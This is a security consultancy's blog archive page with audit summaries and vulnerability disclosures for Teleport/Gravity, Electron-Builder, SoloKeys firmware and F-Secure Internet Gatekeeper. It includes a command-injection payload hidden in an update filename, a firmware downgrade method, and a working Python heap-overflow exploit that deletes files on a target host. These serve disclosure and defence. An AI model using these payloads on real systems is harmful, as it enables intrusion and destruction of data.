ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
This is a re-post of the original blogpost published by Gravitational on the 2019 security audit results for their two products: Teleport and Gravity.
You can download the security testing deliverables for Teleport and Gravity from our research page.
We would like to take this opportunity to thank the Gravitational engineering team for choosing Doyensec and working with us to ensure a successful project execution.
We now live in an era where the security of all layers of the software stack are immensely important, and simply open sourcing a code base is not enough to ensure that security vulnerabilities surface and are addressed. At Gravitational, we see it as a necessity to engage a third party that specializes in acting as an adversary, and provide an independent analysis of our sources.

This year, we had an opportunity to work with Doyensec, which provided the most thorough independent analysis of Gravity and Teleport to date. The Doyensec team did an amazing job at finding areas where we are weak in the Gravity code base. Here is the full report for Teleport and Gravity; and you can find all of our security audits here.
Gravity has a lot of moving components. As a Kubernetes distribution and distributed system for delivering Kubernetes in many unique environments, the product’s attack surface isn’t small.
All flaws considered medium or higher except for one were patched and released as they were reported by the Doyensec team, and we’ve also been working towards addressing the more minor and informational issues as part of our normal release process. Out of the four vulnerabilities rated as high by Doyensec, we’ve managed to patch three of them, and the fourth relies on a significant investment in design and tooling change which we’ll go into in a moment.
Part of what Gravity does is package applications into an installer that can be taken to on-prem and air-gapped environments, installing a fully working Kubernetes cluster and application without dependencies. As such, we build our artifacts as a tar file - a virtually universally supported archive format.
Along with this, our own tooling is able to process and accept these tar archives, which is where we run into problems. Golang’s tar handling code is extremely basic and this allows very old tar handling problems to surface, granting specially crafted tar files the ability to overwrite arbitrary system files and allowing for remote code execution. Our tar handling has now been hardened against such vulnerabilities, and we’ll write a post digging into just this topic soon.
When using our cli tools to do single sign on, we launch a browser for the user to the single sign on page. This was done by passing a url from the server to the client to tell it where the SSO page is located.
Someone with access to the server is able to change the url to be a non http(s) url and execute programs locally on the cli host. We’ve implemented sanitization of the url passed by the server to enforce http(s), and also changed the design of some new features to not require trusting data from a server.
Perhaps the most embarrassing issue in this list - the API endpoints responsible for managing API tokens were missing authorization ACLs. This allowed for any authenticated user, even those with empty permissions, to access, edit, and create tokens for other users. This would allow for user impersonation and privilege escalation. This vulnerability was quickly addressed by implementing the correct ACLs, and the team is working hard to ensure these types of vulnerabilities do not reoccur.
This is the vulnerability we haven’t been able to address so far, as it was never a design objective to protect against this particular vulnerability.
Gravity includes a hub product for enterprise customers that allows for the storage and download of application assets, either for installation or upgrade. In essence, part of the hub product is to act as a file server where a company can store their application, and internally or publically connect deployed clusters for updates.
The weakness in the model, as has been seen by many public artifact repositories, is that this security model relies on the integrity of the system storing those assets.
While not necessarily a vulnerability on its own, this is a design weakness that doesn’t match the capabilities the security community expects. The security is roughly equivalent to posting a binary build to Github - anyone with the correct access can modify or post malicious assets, and anyone who trusts Github when downloading that asset could be getting a malicious asset. Instead, packages should be signed in some way before being posted to a public download server, and the software should have a method for trusting that updates and installs come from a trusted source.
This is a really difficult problem that many companies have gotten wrong, so it’s not something that Gravitational as an organization is willing to rush a solution for. There are several well known models that we are evaluating, but we’re not at a stage where we have a solution that we’re completely happy with.
In this realm, we’re also going to end-of-life the hub product as the asset storage functionality is not widely used. We’re also going move the remote access functionality that our customers do care about over to our Teleport product.
As we mentioned in the Teleport 4.2 release notes, the most serious issues were centered around the incorrect handling of session data. If an attacker was able to gain valid x509 credentials of a Teleport node, they could use the session recording facility to read/write arbitrary files on the Auth Server or potentially corrupt recorded session data.
These vulnerabilities could be only exploited using credentials from a previously authenticated client. There was no known way to exploit this vulnerability outside the cluster by non-authenticated clients.
After the re-assessment, all issues with any direct security impact were addressed. From the report:
In January 2020, Doyensec performed a retesting of the Teleport platform and confirmed the effectiveness of the applied mitigations. All issues with direct security impact have been addressed by Gravitational.
Even though all direct issues were mitigated, there was one issue in the report that continued to bother us and we felt we could do better on: “#6: Session Recording Bypasses”. This is something we had known about for quite some time and something we have been upfront with to users and customers. Session recording is a great feature, however due to the inherent complexity of the problem being solved, bypasses do exist.
Teleport 4.2 introduced a new feature called Enhanced Session Recording that uses eBPF tooling to substantially reduce the bypass gaps that can exist. We’ll have more to share on that soon in the form of another blog post that will go into the technical implementation details for that feature.
We’ve been made aware that the vulnerability discussed in this blog post has been independently discovered and disclosed to the public by a well-known security researcher. Since the security issue is now public and it is over 90 days from our initial disclosure to the maintainer, we have decided to publish the details - even though the fix available in the latest version of Electron-Builder does not fully mitigate the security flaw.
Electron-Builder advertises itself as a “complete solution to package and build a ready for distribution Electron app with auto update support out of the box”. For macOS and Windows, code signing and verification are also supported. At the time of writing, the package counts around 100k weekly downloads, and it is being used by ~36k projects with over 8k stargazers.

This software is commonly used to build platform-specific packages for ElectronJs-based applications and it is frequently employed for software updates as well. The auto-update feature is provided by its electron-updater submodule, internally using Squirrel.Mac for macOS, NSIS for Windows and AppImage for Linux. In particular, it features a dual code-signing method for Windows (supporting SHA1 & SHA256 hashing algorithms).
As part of a security engagement for one of our customers, we have reviewed the update mechanism performed by Electron Builder, and discovered an overall lack of secure coding practices. In particular, we identified a vulnerability that can be leveraged to bypass the signature verification check hence leading to remote command execution.
The signature verification check performed by electron-builder is simply based on a string comparison between the installed binary’s publisherName and the certificate’s Common Name attribute of the update binary. During a software update, the application will request a file named latest.yml from the update server, which contains the definition of the new release - including the binary filename and hashes.
To retrieve the update binary’s publisher, the module executes the following code leveraging the native Get-AuthenticodeSignature cmdlet from Microsoft.PowerShell.Security:
execFile("powershell.exe", ["-NoProfile", "-NonInteractive", "-InputFormat", "None", "-Command", `Get-AuthenticodeSignature '${tempUpdateFile}' | ConvertTo-Json -Compress`], {
timeout: 20 * 1000
}, (error, stdout, stderr) => {
try {
if (error != null || stderr) {
handleError(logger, error, stderr)
resolve(null)
return
}
const data = parseOut(stdout)
if (data.Status === 0) {
const name = parseDn(data.SignerCertificate.Subject).get("CN")!
if (publisherNames.includes(name)) {
resolve(null)
return
}
}
const result = `publisherNames: ${publisherNames.join(" | ")}, raw info: ` + JSON.stringify(data, (name, value) => name === "RawData" ? undefined : value, 2)
logger.warn(`Sign verification failed, installer signed with incorrect certificate: ${result}`)
resolve(result)
}
catch (e) {
logger.warn(`Cannot execute Get-AuthenticodeSignature: ${error}. Ignoring signature validation due to unknown error.`)
resolve(null)
return
}
})
which translates to the following PowerShell command:
powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature 'C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertTo-Json -Compress"
Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an attacker could bypass the entire signature verification by triggering a parse error in the script. This can be easily achieved by using a filename containing a single quote and then by recalculating the file hash to match the attacker-provided binary (using shasum -a 512 maliciousupdate.exe | cut -d " " -f1 | xxd -r -p | base64).
For instance, a malicious update definition would look like:
version: 1.2.3
files:
- url: v’ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup executable will be run without warnings. Alternatively, they may leverage the lack of escaping to pull out a trivial command injection:
version: 1.2.3
files:
- url: v';calc;'ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v';calc;'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
From an attacker’s standpoint, it would be more practical to backdoor the installer and then leverage preexisting electron-updater features like isAdminRightsRequired to run the installer with Administrator privileges.

An attacker could leverage this fail open design to force a malicious update on Windows clients, effectively gaining code execution and persistence capabilities. This could be achieved in several scenarios, such as a service compromise of the update server, or an advanced MITM attack leveraging the lack of certificate validation/pinning against the update server.
Doyensec contacted the main project maintainer on November 12th, 2019 providing a full description of the vulnerability together with a Proof-of-Concept. After multiple solicitations, on January 7th, 2020 Doyensec received a reply acknowledging the bug but downplaying the risk.
At the same time (November 12th, 2019), we identified and reported this issue to a number of affected popular applications using the vulnerable electron-builder update mechanism on Windows, including:
On February 15th, 2020, we’ve been made aware that the vulnerability discussed in this blog post was discussed on Twitter. On February 24th, 2020, we’ve been informed by the package’s mantainer that the issue was resolved in release v22.3.5. While the patch is mitigating the potential command injection risk, the fail-open condition is still in place and we believe that other attack vectors exist. After informing all affected parties, we have decided to publish our technical blog post to emphasize the risk of using Electron-Builder for software updates.
Despite its popularity, we would suggest moving away from Electron-Builder due to the lack of secure coding practices and responsiveness of the maintainer.
Electron Forge represents a potential well-maintained substitute, which is taking advantage of the built-in Squirrel framework and Electron’s autoUpdater module. Since the Squirrel.Windows doesn’t implement signature validation either, for a robust signature validation on Windows consider shipping the app to the Windows Store or incorporate minisign into the update workflow.
Please note that using Electron-Builder to prepare platform-specific binaries does not make the application vulnerable to this issue as the vulnerability affects the electron-updater submodule only. Updates for Linux and Mac packages are also not affected.
If migrating to a different software update mechanism is not feasible, make sure to upgrade Electron-Builder to the latest version available. At the time of writing, we believe that other attack payloads for the same vulnerable code path still exists in Electron-Builder.
Standard security hardening and monitoring on the update server is important, as full access on such system is required in order to exploit the vulnerability. Finally, enforcing TLS certificate validation and pinning for connections to the update server mitigates the MITM attack scenario.
This issue was discovered and studied by Luca Carettoni and Lorenzo Stella. We would like to thank Samuel Attard of the ElectronJS Security WG for the review of this blog post.
This blogpost summarizes the result of a cooperation between SoloKeys and Doyensec, and was originally published on SoloKeys blog by Emanuele Cesena. You can download the full security auditing report here.

We engaged Doyensec to perform a security assessment of our firmware, v3.0.1 at the time of testing. During a 10 person/days project, Doyensec discovered and reported 3 vulnerabilities in our firmware. While two of the issues are considered informational, one issue has been rated as high severity and fixed in v3.1.0. The full report is available with all details, while in this post we’d like to give a high level summary of the engagement and findings.
One of the first requests we received after Solo’s Kickstarter was to run an independent security audit. At the time we didn’t have resources to run it and towards the end of 2019 I even closed the ticket as won’t fix, causing a series of complaints from the community.
Recently, we shared that we’re building a new model of Solo based on a new microcontroller, the NXP LPC55S69, and a new firmware rewritten in Rust (a blog post on the firmware is coming soon). As most of our energies will be spent on the new firmware, we didn’t want the current STM32-based firmware to be abandoned. We’ll keep supporting it, fixing bugs and vulnerabilities, but it’s likely it will receive less attention from the wider community.
Therefore we thought this was a good time for a security analysis.
We asked Doyensec to detail not just their findings but also their process, so that we can re-validate the new firmware in Rust when released. We expect to run another analysis on the new firmware, although there’s no concrete plan yet.
The security review consisted of a manual source code review and fuzzing of the firmware. One researcher performed the review for 2 weeks from Jan 21 to Jan 31, 2020.
In short, he found a downgrade attack where he was able to “upgrade” a firmware to a previous version, exploiting the ability to upload the firmware in multiple, unordered chunks. Downgrade attacks are generally very sensitive because they allow an attacker to downgrade to a previous version of the firmware and then take advantage of older known vulnerabilities.
Practically speaking, however, running such an attack against a Solo key requires either physical access to the key or -if attempted on a malicious site- an explicit user acknowledgement on the WebAuthn window.
This means that your key is almost certainly safe. In addition, we always recommend upgrading the firmware with our official tools.
Also note that our firmware is digitally signed and this downgrade attack couldn’t bypass our signature verification. Therefore a possible attacker can only install one of our twenty-ish previous releases.
Needless to say, we took the vulnerability very seriously and fixed it immediately.
This was the incriminated code. And this is the patch, that should help understand what happened.
Solo firmware updates are a binary blob where the last 4 bytes represent the version. When a new firmware is installed on the keys, these bytes are checked to ensure that its version is greater than the currently installed one. The firmware digital signature is also verified, but this is irrelevant as this attack only allows to install older signed releases.
The new firmware is written to the keys in chunks. At every write, a pointer to the last written address is updated, so that eventually it will point to the new version at the end of the firmware. You might see the issue: we were assuming that chunks are written only once and in order, but this was not enforced. The patch fixes the issue by requiring that the chunks are written strictly in ascending order.
As an example, think of running v3.0.1, and take an old firmware - say v3.0.0. Search four bytes in it which, when interpreted as a version number, appear to be greater than v3.0.1. First, send the whole 3.0.0 firmware to the key. The last_written_app_address pointer now correctly points to the end of the firmware, encoding version 3.0.0.
 Then, write again the four chosen bytes at their original location. Now last_written_app_address points somewhere in the middle of the firmware, and those 4 bytes are interpreted as a “random” version. It turns out firmware v3.0.0 contains some bytes which can be interpreted as v3.0.37 – boom! Here is a fully working proof-of-concept.
Then, write again the four chosen bytes at their original location. Now last_written_app_address points somewhere in the middle of the firmware, and those 4 bytes are interpreted as a “random” version. It turns out firmware v3.0.0 contains some bytes which can be interpreted as v3.0.37 – boom! Here is a fully working proof-of-concept.

The researcher also integrated AFL (American Fuzzy Lop) and started fuzzing our firmware. Our firmware depends on an external library, tinycbor, for parsing CBOR data. In about 24 hours of execution, the researcher exercised the code with over 100M inputs and found over 4k bogus inputs that are misinterpreted by tinycbor and cause a crash of our firmware. Interestingly, the initial inputs were generated by our FIDO2 testing framework.
The fuzzer will be integrated in our testing toolchain soon. If anyone in the community is interested in fuzzing and would like to contribute by fixing bugs in tinycbor we would be happy to share details and examples.
In summary, we engaged a security engineering company (Doyensec) to perform a security review of our firmware. You can read the full report for details on the process and the downgrade attack they found. For any additional question or for helping with fuzzing of tinycbor feel free to reach out on Twitter @SoloKeysSec or at hello@solokeys.com.
We would like to thank Doyensec for their help in securing the SoloKeys platform. Please make sure to check their website, and oh, they’re also launching a game soon. Yes, a mobile game with a hacking theme!
This blog post illustrates a vulnerability we discovered in the F-Secure Internet Gatekeeper application. It shows how a simple mistake can lead to an exploitable unauthenticated remote code execution vulnerability.
All testing should be reproducible in a CentOS virtual machine, with at least 1 processor and 4GB of RAM.
An installation of F-Secure Internet Gatekeeper will be needed. It used to be possible to download it from https://www.f-secure.com/en/business/downloads/internet-gatekeeper. As far as we can tell, the vendor no longer provides the vulnerable version.
The original affected package has the following SHA256 hash:
1582aa7782f78fcf01fccfe0b59f0a26b4a972020f9da860c19c1076a79c8e26.
Proceed with the installation:
yum install glibc.i686rpm -I <fsigkbin>.rpmNow you can use GHIDRA/IDA or your favorite dissassembler/decompiler to start reverse engineering Internet Gatekeeper!
As described by F-Secure, Internet Gatekeeper is a “highly effective and easy to manage protection solution for corporate networks at the gateway level”.
F-Secure Internet Gatekeeper contains an admin panel that runs on port 9012/tcp. This may be used to control all of the services and rules available in the product (HTTP proxy, IMAP proxy, etc.). This admin panel is served over HTTP by the fsikgwebui binary which is written in C. In fact, the whole web server is written in C/C++; there are some references to civetweb, which suggests that a customized version of CivetWeb may be in use.
The fact that it was written in C/C++ lead us down the road of looking for memory corruption vulnerabilities which are usually common in this language.
It did not take long to find the issue described in this blog post by fuzzing the admin panel with Fuzzotron which uses Radamsa as the underlying engine. fuzzotron has built-in TCP support for easily fuzzing network services. For a seed, we extracted a valid POST request that is used for changing the language on the admin panel. This request can be performed by unauthenticated users, which made it a good candidate as fuzzing seed.
When analyzing the input mutated by radamsa we could quickly see that the root cause of the vulnerability revolved around the Content-length header. The generated test that crashed the software had the following header value: Content-Length: 21487483844. This suggests an overflow due to incorrect Integer math.
After running the test through gdb we discovered that the code responsible for the crash lies in the fs_httpd_civetweb_callback_begin_request function. This method is responsible for handling incoming connections and dispatching them to the relevant functions depending on which HTTP verbs, paths or cookies are used.
To demonstrate the issue we’re going to send a POST request to port 9012 where the admin panel is running. We set a very big Content-Length header value.
POST /submit HTTP/1.1
Host: 192.168.0.24:9012
Content-Length: 21487483844
AAAAAAAAAAAAAAAAAAAAAAAAAAA
The application will parse the request and execute the fs_httpd_get_header function to retrieve the content length. Later, the content length is passed to the function strtoul (String to Unsigned Long)
The following pseudo code provides a summary of the control flow:
content_len = fs_httpd_get_header(header_struct, "Content-Length");
if ( content_len ){
content_len_new = strtoul(content_len_old, 0, 10);
}
What exactly happens in the strtoul function can be understood by reading the corresponding man pages. The return value of strtoul is an unsigned long int, which can have a largest possible value of 2^32-1 (on 32 bit systems).
The strtoul() function returns either the result of the conversion or, if there was a leading minus sign, the negation of the result of the conversion represented as an unsigned value, unless the original (nonnegated) value would overflow; in the latter case, strtoul() returns ULONG_MAX and sets errno to ERANGE. Precisely the same holds for strtoull() (with ULLONG_MAX instead of ULONG_MAX).
As our provided Content-Length is too large for an unsigned long int, strtoul will return the ULONG_MAX value which corresponds to 0xFFFFFFFF on 32 bit systems.
So far so good. Now comes the actual bug. When the fs_httpd_civetweb_callback_begin_request function tries to issue a malloc request to make room for our data, it first adds 1 to the content_length variable and then calls malloc.
This can be seen in the following pseudo code:
// fs_malloc == malloc
data_by_post_on_heap = fs_malloc(content_len_new + 1)
This causes a problem as the value 0xFFFFFFFF + 1 will cause an integer overflow, which results in 0x00000000. So the malloc call will allocate 0 bytes of memory.
Malloc does allow invocations with a 0 bytes argument. When malloc(0) is called a valid pointer to the heap will be returned, pointing to an allocation with the minimum possible chunk size of 0x10 bytes. The specifics can be also read in the man pages:
The malloc() function allocates size bytes and returns a pointer to the allocated memory. The memory is not initialized. If size is 0, then malloc() returns either NULL, or a unique pointer value that can later be successfully passed to free().
If we go a bit further down in the Internet Gatekeeper code, we can see a call to mg_read.
// content_len_new is without the addition of 0x1.
// so content_len_new == 0xFFFFFFFF
if(content_len_new){
int bytes_read = mg_read(header_struct, data_by_post_on_heap, content_len_new)
}
During the overflow, this code will read an arbitrary amount of data onto the heap - without any restraints. For exploitation, this is a great primitive since we can stop writing bytes to the HTTP stream and the software will simply shut the connection and continue. Under these circumstances, we have complete control over how many bytes we want to write.
In summary, we can leverage Malloc’s chunks of size 0x10 with an overflow of arbitrary data to override existing memory structures. The following proof of concept demonstrates that. Despite being very raw, it exploits an existing struct on the heap by flipping a flag to should_delete_file = true, and then subsequently spraying the heap with the full path of the file we want to delete. Internet Gatekeeper internal handler has a decontruct_http method which looks for this flag and removes the file. By leveraging this exploit, an attacker gains arbitrary file removal which is sufficient to demonstrate the severity of the issue.
from pwn import *
import time
import sys
def send_payload(payload, content_len=21487483844, nofun=False):
r = remote(sys.argv[1], 9012)
r.send("POST / HTTP/1.1\n")
r.send("Host: 192.168.0.122:9012\n")
r.send("Content-Length: {}\n".format(content_len))
r.send("\n")
r.send(payload)
if not nofun:
r.send("\n\n")
return r
def trigger_exploit():
print "Triggering exploit"
payload = ""
payload += "A" * 12 # Padding
payload += p32(0x1d) # Fast bin chunk overwrite
payload += "A"* 488 # Padding
payload += p32(0xdda00771) # Address of payload
payload += p32(0xdda00771+4) # Junk
r = send_payload(payload)
def massage_heap(filename):
print "Trying to massage the heap....."
for x in xrange(100):
payload = ""
payload += p32(0x0) # Needed to bypass checks
payload += p32(0x0) # Needed to bypass checks
payload += p32(0xdda0077d) # Points to where the filename will be in memory
payload += filename + "\x00"
payload += "C"*(0x300-len(payload))
r = send_payload(payload, content_len=0x80000, nofun=True)
r.close()
cut_conn = True
print "Heap massage done"
if __name__ == "__main__":
if len(sys.argv) != 3:
print "Usage: ./{} <victim_ip> <file_to_remove>".format(sys.argv[0])
print "Run `export PWNLIB_SILENT=1` for disabling verbose connections"
exit()
massage_heap(sys.argv[2])
time.sleep(1)
trigger_exploit()
print "Exploit finished. {} is now removed and remote process should be crashed".format(sys.argv[2])
Current exploit reliability is around 60-70% of the total attempts, and our exploit PoC relies on the specific machine as listed in the prerequisites.
Gaining RCE should definitely be possible as we can control the exact chunk size and overwrite as much data as we’d like on small chunks. Furthermore, the application uses multiple threads which can be leveraged to get into clean heap arenas and attempt exploitation multiple times. If you’re interested in working with us, email your RCE PoC to info@doyensec.com ;)
This critical issue was tracked as FSC-2019-3 and fixed in F-Secure Internet Gatekeeper versions 5.40 – 5.50 hotfix 8 (2019-07-11). We would like to thank F-Secure for their cooperation.